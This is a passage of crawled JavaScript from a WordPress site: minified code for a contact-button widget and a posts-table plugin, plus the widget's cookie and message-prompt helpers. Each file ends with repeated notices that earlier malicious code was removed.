a.find(".callback-countdown-block").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){if(this._menuOpened||this._formOpened)return!1;var a=this.$element,b=this,d=a.find(".icons-line"),e=a.find(".static"),m=a.find(".icons-line>span:first-child").width()+40;if("huge"===this.settings.buttonSize)var h=2,g=0;"large"===this.settings.buttonSize&&
(h=2,g=0);"medium"===this.settings.buttonSize&&(h=4,g=-2);"small"===this.settings.buttonSize&&(h=4,g=-2);var k=a.find(".icons-line>span").length,l=0;if(0===this.settings.iconsAnimationSpeed)return!1;this._animation=!0;this._interval=setInterval(function(){0===l&&(d.parent().removeClass("hide"),e.addClass("hide"));var a="translate("+-(m*l+h)+"px, "+g+"px)";d.css({"-webkit-transform":a,"-ms-transform":a,transform:a});l++;l>k&&(l>k+1&&(b.settings.iconsAnimationPause&&(b.stopAnimation(!0),b._animation&&
(b._timeout=setTimeout(function(){if(b._callbackOpened||b._menuOpened||b._popupOpened||b._formOpened)return!1;b.startAnimation()},b.settings.iconsAnimationPause))),l=0),d.parent().addClass("hide"),e.removeClass("hide"),a="translate("+-h+"px, "+g+"px)",d.css({"-webkit-transform":a,"-ms-transform":a,transform:a}))},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(a){clearInterval(this._interval);a||(this._animation=!1,clearTimeout(this._timeout));var b=this.$element;a=b.find(".icons-line");
b=b.find(".static");a.parent().addClass("hide");b.removeClass("hide");a.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showForm=function(a){this._formOpened=!0;this.stopAnimation(!1);this.$element.addClass("open");this.$element.find(".arcu-forms-container").addClass("active");this.$element.find(".arcu-form-container.active").removeClass("active");this.$element.find("#arcu-form-"+a).addClass("active");this.$element.find("#form-icon-"+a).length&&(this.$element.find("#form-icon-"+a).addClass("active"),this.$element.find(".arcontactus-message-button .static").addClass("hide"));
this.$element.trigger("arcontactus.showFrom",{id:a})};d.prototype.hideForm=function(){this.$element.find(".arcu-forms-container").removeClass("active");this.$element.find(".form-icon").removeClass("active");this.$element.find(".arcontactus-message-button .static").removeClass("hide");this._formOpened=!1;var a=this.$element,b=this;setTimeout(function(){b._menuOpened||a.removeClass("open");a.find(".arcu-form-success.active").removeClass("active");a.find(".arcu-form-error.active").removeClass("active")},
150);this.startAnimation();this.$element.trigger("arcontactus.hideFrom")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};
d.prototype.hidePromptTyping=function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype.showWellcomeTyping=function(){var a=this.$element.find(".arcu-wellcome"),c=this.$element.find(".arcu-menu-header > .arcu-header-icon");if(0==a.find(".arcu-wellcome-msg.typing").length){var d=b("<div>",{class:"arcu-wellcome-msg typing"}),e=b("<div>",{class:"arcu-wellcome-icon"});e.html(c.clone());c=b("<div>",{class:"arcu-wellcome-time"});
var m=new Date;c.html(("0"+m.getHours()).slice(-2)+":"+("0"+m.getMinutes()).slice(-2));m=b("<div>",{class:"arcu-wellcome-content"});var h=b("<div>",{class:"arcontactus-prompt-typing"}),g=b("<div>");h.append(g);h.append(g.clone());h.append(g.clone());m.append(h);d.append(c);d.append(e);d.append(m);a.append(d)}};d.prototype.showWellcomeMessage=function(a){var b=this.$element.find(".arcu-wellcome");b.find(".arcu-wellcome-msg.typing").length&&(b.find(".arcu-wellcome-msg.typing .arcu-wellcome-content").html(a.content),
b.find(".arcu-wellcome-msg.typing").removeClass("typing"))};d.prototype.getSettings=function(){console.log(this.settings)};d.prototype.getVersion=function(){console.log(this.settings.pluginVersion)};d.prototype.hideSubmenu=function(a){this.$element.find(".arcu-submenu-header").removeClass("active");b(a.id).parent().removeClass("active");b(a.id).parent().find(".arcu-submenu-container").removeClass("active");b(a.id).parent().find(".arcu-submenu-header").addClass("active");this.$element.find(".arcu-submenu-header").removeClass("active");
this.$element.find(".arcu-submenu").removeClass("active");0==this.$element.find(".arcu-submenu-container.active").length?this.$element.find(".messangers-list").removeClass("arcu-submenu-active"):(this.$element.find(".arcu-submenu-container.active").children(".arcu-submenu-header").addClass("active"),this.$element.find(".arcu-submenu-container.active").children(".arcu-submenu").addClass("active"))};d.prototype.showSubmenu=function(a){this.$element.find(".arcu-submenu-container").removeClass("active");
this.$element.find(".arcu-submenu-container .arcu-submenu").removeClass("active");this.$element.find(".messangers-list li").removeClass("active");this.$element.find(".messangers-list").addClass("arcu-submenu-active");this.$element.find(".arcu-submenu-header").removeClass("active");b(a.id).parent().children(".arcu-submenu-container").addClass("active").addClass("animated");b(a.id).parent().children(".arcu-submenu-container").children(".arcu-submenu").addClass("active");setTimeout(function(){},300);
b(a.id).parents(".arcu-submenu-container").addClass("active");b(a.id).parents("li").addClass("active");b(a.id).parent().addClass("active");b(a.id).parent().children(".arcu-submenu-container").children(".arcu-submenu-header").addClass("active")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var f=
b(this),e=f.data("ar.contactus");e||(e=new d(this,"object"==typeof a&&a),f.data("ar.contactus",e));"string"==typeof a&&"_"!==a.charAt(0)&&e[a].apply(e,c)})};b.fn.contactUs.Constructor=d})(jQuery);
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: http://antienindustries.com/wp-content/plugins/posts-table-pro/assets/js/posts-table-pro.min.js?ver=2.1.4
body_size: 3456
content:
/*!
 * Posts Table Pro 2.1.4
 * Copyright 2019 Barn2 Plugins
 */
(function(h,a,t){"use strict";function c(t){this.$table=t,this.id=t.attr("id"),this.$filters=[],this.$tableWrapper=[],this.$pagination=[],this.hasAdminBar=0<h("#wpadminbar").length,this.ajaxData=[],this.buildConfig=this.buildConfig.bind(this),this.getDataTable=this.getDataTable.bind(this),this.initClickSearch=this.initClickSearch.bind(this),this.initFilters=this.initFilters.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.initResetButton=this.initResetButton.bind(this),this.processAjaxData=this.processAjaxData.bind(this),this.scrollToTop=this.scrollToTop.bind(this),this.showHidePagination=this.showHidePagination.bind(this),t.on("draw.dt",{table:this},this.onDraw),t.on("init.dt",{table:this},this.onInit),t.on("page.dt",{table:this},this.onPage),t.on("processing.dt",{table:this},this.onProcessing),t.on("responsive-display.dt",{table:this},this.onResponsiveDisplay),t.on("xhr.dt",{table:this},this.onAjaxLoad),h(a).on("load",{table:this},this.onWindowLoad),t.addClass("loading").css("visibility","visible"),this.getDataTable()}c.blockConfig={message:null,overlayCSS:{background:"#fff",opacity:.6}},c.addRowAttributes=function(e){return function(t,a){"class"===t?e.addClass(a):e.attr(t,a)}},c.appendFilterOptions=function(s,t,r){r=void 0!==r?r:0,h.each(t,function(t,a){var e=a.name,i="slug"in a?a.slug:e,n="";r&&(n=Array(2*r+1).join(" ")+"– "),s.append('<option value="'+i+'">'+n+e+"</option>"),"children"in a&&c.appendFilterOptions(s,a.children,r+1)})},c.initMedia=function(t){t&&t.length&&("undefined"!=typeof WPPlaylistView&&t.find(".wp-playlist").filter(function(){return 0===h(".mejs-container",this).length}).each(function(){return new WPPlaylistView({el:this})}),"wp"in a&&"mediaelement"in a.wp&&h(a.wp.mediaelement.initialize),h.fn.fitVids&&t.fitVids())},c.responsiveRendererTableAll=function(e,t,a){var i="",n=h.map(a,function(t,a){return i=t.title?t.title+":":"",e.column(t.columnIndex).visible()?'<tr data-dt-row="'+t.rowIndex+'" data-dt-column="'+t.columnIndex+'"><td>'+i+'</td><td class="child">'+t.data+"</td></tr>":""}).join("");if(n){var s=h('<table class="posts-data-table modal-table" />').append(n);return c.initMedia(s),s}return!1},c.prototype.buildConfig=function(){if(this.config)return this.config;var t={retrieve:!0,responsive:!0,processing:!0,orderMulti:!1,language:posts_table_params.language},a=this.$table.data("config");return a&&(t=h.extend(!0,{},t,a)),t.serverSide&&"ajax_url"in posts_table_params&&(t.deferRender=!0,t.ajax={url:posts_table_params.ajax_url,type:"POST",data:{table_id:this.id,action:"ptp_load_posts",_ajax_nonce:posts_table_params.ajax_nonce},xhrFields:{withCredentials:!0}}),"object"==typeof t.responsive.details&&"display"in t.responsive.details&&("child_row_visible"===t.responsive.details.display&&(t.responsive.details.display=h.fn.dataTable.Responsive.display.childRowImmediate,t.responsive.details.renderer=h.fn.dataTable.Responsive.renderer.listHidden()),"modal"===t.responsive.details.display&&(t.responsive.details.display=h.fn.dataTable.Responsive.display.modal(),t.responsive.details.renderer=c.responsiveRendererTableAll)),"lang_url"in posts_table_params&&(t.language={url:posts_table_params.lang_url}),t},c.prototype.getDataTable=function(){return this.dataTable||(this.config=this.buildConfig(),this.dataTable=this.$table.DataTable(this.config)),this.dataTable},c.prototype.initFilters=function(){var t=this,a=t.$table.data("filters");if(!a)return t;var e=t.getDataTable(),i=0,n=h('<div class="posts-table-select-filters" id="'+t.id+'_select_filters"><label class="filter-label">'+posts_table_params.language.filterBy+"</label></div>");for(var s in a){var r=h('<select name="ptp_filter_'+s+'" data-column="'+s+'" data-tax="'+a[s].taxonomy+'" data-search-column="'+s+'_hfilter" aria-label="'+a[s].heading+'"></select>').append('<option value="">'+a[s].heading+"</option>").on("change",{table:t},t.onFilterChange),o=a[s].terms;if(!t.config.serverSide){var l=e.column(r.data("searchColumn")+":name").data();if(l.any()){var d=l.join(" ").split(" ");o=h.grep(o,function(t,a){return"children"in t||-1<d.indexOf(t.slug)})}}o.length&&(c.appendFilterOptions(r,o),r.appendTo(n),i++)}if(0<i){var p=t.$tableWrapper.find(".dataTables_filter");p.length?n.prependTo(p.closest(".posts-table-controls")):n.prependTo(t.$tableWrapper.children(".posts-table-above"))}return t.$filters=t.$tableWrapper.find(".posts-table-select-filters select"),t},c.prototype.initPhotoswipe=function(){return this.$table.on("click",".posts-table-gallery__image a",this.onOpenPhotoswipe),this},c.prototype.initResetButton=function(){var t=this;if(!t.config.resetButton)return t;t.getDataTable();var a=h('<span class="posts-table-reset"><a class="reset" href="#">'+posts_table_params.language.resetButton+"</a></span>").on("click","a",{table:t},this.onReset),e=t.$tableWrapper.find(".dataTables_filter");if(t.$filters.length)a.appendTo(t.$tableWrapper.find(".posts-table-select-filters"));else if(e.length)a.prependTo(e);else{var i=t.$tableWrapper.children("div.posts-table-above").children(".dataTables_length,.dataTables_info").eq(0);i.length?a.appendTo(i):a.prependTo(t.$tableWrapper.children("div.posts-table-above"))}return t},c.prototype.processAjaxData=function(){var t=this;if(t.config.serverSide&&t.ajaxData.length){for(var a=t.$table.find("tbody tr"),e=0;e<t.ajaxData.length;e++)"__attributes"in t.ajaxData[e]&&a.eq(e).length&&h.each(t.ajaxData[e].__attributes,c.addRowAttributes(a.eq(e)));return t}},c.prototype.initClickSearch=function(){return this.config.clickFilter&&this.$table.on("click","a",{table:this},this.onClickSearch),this},c.prototype.scrollToTop=function(){var t=this.config.scrollOffset;if(!1!==t&&!isNaN(t)){var a=this.$tableWrapper.offset().top-t;this.hasAdminBar&&(a-=32),h("html,body").animate({scrollTop:a},300)}return this},c.prototype.showHidePagination=function(){if(this.$pagination.length){var t=this.getDataTable().page.info();t&&t.pages<=1?this.$pagination.hide(0):this.$pagination.show()}return this},c.prototype.onAjaxLoad=function(t,a,e,i){var n=t.data.table;null!==e&&"data"in e&&h.isArray(e.data)&&(n.ajaxData=e.data),n.$table.trigger("lazyload.ptp",[n])},c.prototype.onClickSearch=function(t){var a=h(this),e=t.data.table,i=e.getDataTable(),n=a.closest("td");n.hasClass("child")&&(n=a.closest("li[data-dt-row]",n));var s=i.column(n.get(0));if(s.any()&&h(s.header()).data("clickFilter")){t.stopImmediatePropagation();var r=a.text(),o=h(s.header()).data("name"),l=e.$filters instanceof jQuery?e.$filters.filter('[data-column="'+o+'"]'):[];l.length&&(i.column(l.data("searchColumn")+":name").search(""),h("option",l).filter(function(){return h.trim(h(this).text().replace("–",""))===r}).prop("selected",!0));var d=h.fn.dataTable.util.escapeRegex(r);return e.config.serverSide||(d=d?"(^|, )"+d+"(, |$)":""),s.search(d,!0,!1).draw(),t.data.table.scrollToTop(),!1}return!0},c.prototype.onDraw=function(t){var a=t.data.table;a.config.serverSide&&a.processAjaxData(),!a.config.serverSide&&a.$table.hasClass("loading")||c.initMedia(a.$table),a.showHidePagination(),a.$table.trigger("draw.ptp",[a])},c.prototype.onFilterChange=function(t){var a=t.data.table,e=h(this).val();a.config.serverSide||(e=e?"(^| )"+e+"( |$)":""),a.getDataTable().column(h(this).data("column")+":name").search("").column(h(this).data("searchColumn")+":name").search(e,!0,!1).draw()},c.prototype.onInit=function(t){var a=t.data.table;a.$tableWrapper=a.$table.parent(),a.$pagination=a.$tableWrapper.find(".dataTables_paginate"),a.initClickSearch().initFilters().initResetButton().initPhotoswipe().showHidePagination(),!a.config.serverSide&&h.fn.fitVids&&a.$table.fitVids(),a.$table.removeClass("loading").trigger("init.ptp",[a])},c.prototype.onOpenPhotoswipe=function(t){t.preventDefault();var a=h(".pswp")[0],e=h(t.target).closest(".posts-table-gallery__image"),n=[];0<e.length&&e.each(function(t,a){var e=h(a).find("img"),i={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")&&e.attr("data-caption").length?e.attr("data-caption"):e.attr("title")};n.push(i)});new PhotoSwipe(a,PhotoSwipeUI_Default,n,{index:0,shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0}).init()},c.prototype.onPage=function(t){t.data.table.scrollToTop()},c.prototype.onProcessing=function(t,a,e){e?t.data.table.$table.block(c.blockConfig):t.data.table.$table.unblock()},c.prototype.onReset=function(t){t.preventDefault();var a=t.data.table,e=a.getDataTable();a.$table.find("tr.child").remove(),a.$table.find("tr.parent").removeClass("parent"),a.$filters.length&&a.$filters.val(""),e.columns('th[data-searchable="true"]').search("");var i=a.$table.attr("data-order");if(i.length){var n=i.replace(/[\[\]\" ]+/g,"").split(",");2===n.length&&e.order(n)}var s="search"in a.config&&"search"in a.config.search?a.config.search.search:"";return e.search(s).page.len(a.config.pageLength).draw(),!1},c.prototype.onResponsiveDisplay=function(t,a,e,i,n){if(i&&void 0!==e.child()){c.initMedia(e.child());var s=t.data.table;s.$table.trigger("responsive-display.ptp",[s,e.child()])}},c.prototype.onWindowLoad=function(t){var a=t.data.table;a.getDataTable().columns.adjust().responsive.recalc(),a.$table.trigger("load.ptp",[a])},h.fn.posts_table=function(){return new c(this),this},h.fn.postsTable=function(){return this.each(function(){new c(h(this))})},h(t).ready(function(){"DataTable"in h.fn&&h.fn.DataTable.ext&&(h.fn.DataTable.ext.errMode="throw"),h(".posts-data-table").postsTable()})})(jQuery,window,document);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: http://antienindustries.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.0.4
body_size: 1090
content:
function arCuGetCookie(cookieName){
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(cookieName + "=");
        if (c_start != -1) {
            c_start = c_start + cookieName.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return 0;
};
function arCuCreateCookie(name, value, days){
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
};
function arCuShowMessage(index){
    if (arCuPromptClosed){
        return false;
    }
    if (typeof arCuMessages[index] !== 'undefined'){
        jQuery('#arcontactus').contactUs('showPromptTyping');

        _arCuTimeOut = setTimeout(function(){
            if (arCuPromptClosed){
                return false;
            }
            jQuery('#arcontactus').contactUs('showPrompt', {
                content: arCuMessages[index]
            });
            index ++;
            _arCuTimeOut = setTimeout(function(){
                if (arCuPromptClosed){
                    return false;
                }
                arCuShowMessage(index);
            }, arCuMessageTime);
        }, arCuTypingTime);
    }else{
        if (arCuCloseLastMessage){
            jQuery('#arcontactus').contactUs('hidePrompt');
        }
        if (arCuLoop){
            arCuShowMessage(0);
        }
    }
};
function arCuShowMessages(){
    setTimeout(function(){
        clearTimeout(_arCuTimeOut);
        arCuShowMessage(0);
    }, arCuDelayFirst);
}
function arCuShowWelcomeMessage(index){
    if (typeof arWelcomeMessages[index] !== 'undefined'){
        jQuery('#arcontactus').contactUs('showWellcomeTyping');

        _arCuWelcomeTimeOut = setTimeout(function(){
            jQuery('#arcontactus').contactUs('showWellcomeMessage', {
                content: arWelcomeMessages[index]
            });
            index ++;
            _arCuWelcomeTimeOut = setTimeout(function(){
                arCuShowWelcomeMessage(index);
            }, arWelcomeMessageTime);
        }, arWelcomeTypingTime);
    }else{

    }
};
function arCuShowWellcomeMessages(){
    setTimeout(function(){
        clearTimeout(_arCuWelcomeTimeOut);
        arCuShowWelcomeMessage(0);
    }, arWelcomeDelayFirst);
}
window.addEventListener('load', function(){
    jQuery('#arcontactus-storefront-btn').click(function(e){
        e.preventDefault();
        setTimeout(function(){
            jQuery('#arcontactus').contactUs('openMenu');
        }, 200);
    });
    jQuery('body').on('click', '.arcu-open-menu', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('closeCallbackPopup');
        jQuery('#arcontactus').contactUs('openMenu');
        return false;
    });
    jQuery('body').on('click', '.arcu-toggle-menu', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('toggleMenu');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-callback', function(e){
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', 'callback');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-email', function(e){
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', 'email');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-form', function(e){
        var formId = jQuery(this).data('form-id');
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', formId);
        return false;
    });
    jQuery('body').on('click', '.arcu-close-callback,.arcu-close-email,.arcu-close-form', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('hideForm');
        return false;
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;